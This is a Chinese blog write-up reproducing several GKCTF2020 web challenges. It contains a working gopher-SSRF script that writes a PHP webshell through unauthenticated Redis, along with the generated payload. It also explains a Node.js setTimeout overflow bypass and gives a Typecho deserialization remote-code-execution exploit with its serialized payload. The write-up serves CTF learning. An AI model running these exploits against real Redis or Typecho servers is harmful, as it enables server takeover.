本文主要是介绍GKCTF2020-后四道WEB复现-wp,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
GKCTF2020-后四道WEB复现-wp
[GKCTF2020]EZ三剑客-EzWeb

打开网页是一个提交url的提交框,查看一下源码,得到一个信息:

得到一个ip,,,,扫描一下C段,在173.15.179.11上的到一个提示:


扫描一下端口:

搜索一下6379端口,发现是redis的端口,结合题目思考一下,内网加redis的漏洞!
redis好像是存在一个未授权访问漏洞的,,浅析Redis中SSRF的利用
直接利用文章中的exp:
import urllib
protocol="gopher://"
ip="173.15.179.11"
port="6379"
shell="\n\n<?php system(\"cat /flag\");?>\n\n"
filename="cmd.php"
path="/var/www/html"
passwd=""
cmd=["flushall","set 1 {}".format(shell.replace(" ","${IFS}")),"config set dir {}".format(path),"config set dbfilename {}".format(filename),"save"]
if passwd:cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):CRLF="\r\n"redis_arr = arr.split(" ")cmd=""cmd+="*"+str(len(redis_arr))for x in redis_arr:cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")cmd+=CRLFreturn cmdif __name__=="__main__":for x in cmd:payload += urllib.quote(redis_format(x))print payload
运行的到payload:

gopher://173.15.179.11:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/flag%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%247%0D%0Acmd.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
访问cmd.php得到flag:

[GKCTF2020]EZ三剑客-EzNode
打开页面,计算器,给了源码,不过nodejs也没学过,不怎么看得懂,,,:
const express = require('express');
const bodyParser = require('body-parser');const saferEval = require('safer-eval'); // 2019.7/WORKER1 找到一个很棒的库const fs = require('fs');const app = express();app.use(bodyParser.urlencoded({ extended: false }));
app.use(bodyParser.json());// 2020.1/WORKER2 老板说为了后期方便优化

app.use((req, res, next) => {if (req.path === '/eval') {let delay = 60 * 1000;console.log(delay);if (Number.isInteger(parseInt(req.query.delay))) {delay = Math.max(delay, parseInt(req.query.delay));}const t = setTimeout(() => next(), delay);// 2020.1/WORKER3 老板说让我优化一下速度,我就直接这样写了,其他人写了啥关我p事setTimeout(() => {clearTimeout(t);console.log('timeout');try {res.send('Timeout!');} catch (e) {}}, 1000);} else {next();}

});app.post('/eval', function (req, res) {let response = '';if (req.body.e) {try {response = saferEval(req.body.e);} catch (e) {response = 'Wrong Wrong Wrong!!!!';}}res.send(String(response));
});// 2019.10/WORKER1 老板娘说她要看到我们的源代码,用行数计算KPI
app.get('/source', function (req, res) {res.set('Content-Type', 'text/javascript;charset=utf-8');res.send(fs.readFileSync('./index.js'));
});// 2019.12/WORKER3 为了方便我自己查看版本,加上这个接口
app.get('/version', function (req, res) {res.set('Content-Type', 'text/json;charset=utf-8');res.send(fs.readFileSync('./package.json'));
});app.get('/', function (req, res) {res.set('Content-Type', 'text/html;charset=utf-8');res.send(fs.readFileSync('./index.html'))
})app.listen(80, '0.0.0.0', () => {console.log('Start listening')
});
看了看,发现有个eval:

而且访问eval时还有个限制:

这里就是拿60*1000与我们传入的delay进行比较,选一个比较大的数,但是数太大的话就会超时
这里就存在一个int溢出的问题:当delay大于2147483647或小于1时,延迟将设置为1

我们进行一下验证,传入一个小数会出现timeout:


传入2147483648,看样子应该是绕过成功了:

接下来是eval中的了,估计是saferEval的漏洞,搜索一下,找到一个cve,不过好像版本不符合
不过在其中找到一个github:https://github.com/commenthol/safer-eval


在问题模块找到了一个payload:

拿来直接使用得到flag:

[GKCTF2020]EZ三剑客-EzTypecho
打开题目可以下载源码,然后发现是Typecho,搜索一下漏洞,找到一个反序列化:
Typecho反序列化漏洞导致前台getshell

然后我们去找一下,发现该漏洞存在:

直接使用文章中的exp即可:
<?phpclass Typecho_Feed
{const RSS1 = 'RSS 1.0';const RSS2 = 'RSS 2.0';const ATOM1 = 'ATOM 1.0';const DATE_RFC822 = 'r';const DATE_W3CDTF = 'c';const EOL = "\n";private $_type;private $_items;public function __construct(){$this->_type = $this::RSS2;$this->_items[0] = array('title' => '1','content' => '1','link' => '1','date' => 1540996608,'category' => array(new Typecho_Request()),'author' => new Typecho_Request(),);}
}class Typecho_Request
{private $_params = array();private $_filter = array();public function __construct(){$this->_params['screenName'] = 'system("cat /flag");';//执行的代码$this->_filter[0] = 'assert';}
}$payload = array('adapter' => new Typecho_Feed(),'prefix' => 'typecho_'
);echo base64_encode(serialize($payload));?>
运行得到:
YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo2OntzOjU6InRpdGxlIjtzOjE6IjEiO3M6NzoiY29udGVudCI7czoxOiIxIjtzOjQ6ImxpbmsiO3M6MToiMSI7czo0OiJkYXRlIjtpOjE1NDA5OTY2MDg7czo4OiJjYXRlZ29yeSI7YToxOntpOjA7TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMiO2E6MTp7czoxMDoic2NyZWVuTmFtZSI7czoyMDoic3lzdGVtKCJjYXQgL2ZsYWciKTsiO31zOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3M6NjoiYXNzZXJ0Ijt9fX1zOjY6ImF1dGhvciI7TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMiO2E6MTp7czoxMDoic2NyZWVuTmFtZSI7czoyMDoic3lzdGVtKCJjYXQgL2ZsYWciKTsiO31zOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3M6NjoiYXNzZXJ0Ijt9fX19fXM6NjoicHJlZml4IjtzOjg6InR5cGVjaG9fIjt9

我们需要触发则需要传入一个start,而且因为这里:

所以我们还要传入referer,获取flag方法如下:

[GKCTF2020]Node-Exe
过于复杂,能力有限搞不定,,,,,
师傅博客已经写的很清楚了!!but我看不懂,,Orz
gkctf-wp/#node-exe
这篇关于GKCTF2020-后四道WEB复现-wp的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)